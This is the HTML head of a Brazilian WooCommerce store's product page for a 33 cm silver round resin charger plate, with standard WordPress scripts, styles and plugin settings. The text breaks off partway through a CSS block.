

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.juniorfestas.com.br/produto/sousplat-resina-redondo-prata/
body_size: 28019
content:
<!DOCTYPE HTML>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Sousplat Resina Redondo Prata &#8211; Júnior Festas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Júnior Festas &raquo;" href="https://www.juniorfestas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Júnior Festas &raquo;" href="https://www.juniorfestas.com.br/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Sousplat Resina Redondo Prata &#8211; Júnior Festas">
<meta name="description" content="Tam.: 33 cm diâmetro">
<meta property="og:url" content="https://www.juniorfestas.com.br/produto/sousplat-resina-redondo-prata/">
<meta property="og:locale" content="pt_BR">
<meta property="og:site_name" content="Júnior Festas">
<meta property="og:type" content="product">
<meta property="og:image" content="https://www.juniorfestas.com.br/wp-content/uploads/2021/02/Sousplat-Resina-Redondo-Prata.jpg" itemprop="image">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.juniorfestas.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.juniorfestas.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.juniorfestas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.juniorfestas.com.br/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A500%2C400%2C700%7CLora%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://www.juniorfestas.com.br/wp-content/uploads/us-assets/www.juniorfestas.com.br.css?ver=b99628f8' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.juniorfestas.com.br/wp-content/themes/Impreza-child/style.css?ver=8.21' media='all' />
<script src="https://www.juniorfestas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" async id="tp-tools-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" async id="revmin-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.5" id="trp-frontend-compatibility-js"></script>
<link rel="https://api.w.org/" href="https://www.juniorfestas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.juniorfestas.com.br/wp-json/wp/v2/product/8244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.juniorfestas.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.juniorfestas.com.br/produto/sousplat-resina-redondo-prata/" />
<link rel='shortlink' href='https://www.juniorfestas.com.br/?p=8244' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.juniorfestas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.juniorfestas.com.br%2Fproduto%2Fsousplat-resina-redondo-prata%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.juniorfestas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.juniorfestas.com.br%2Fproduto%2Fsousplat-resina-redondo-prata%2F&#038;format=xml" />
<link rel="alternate" hreflang="pt-BR" href="https://www.juniorfestas.com.br/produto/sousplat-resina-redondo-prata/"/>
<link rel="alternate" hreflang="pt" href="https://www.juniorfestas.com.br/produto/sousplat-resina-redondo-prata/"/>
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" />
<meta name="msapplication-TileImage" content="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.21") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.21") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.21") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.21") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.21") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.21") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:901px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor 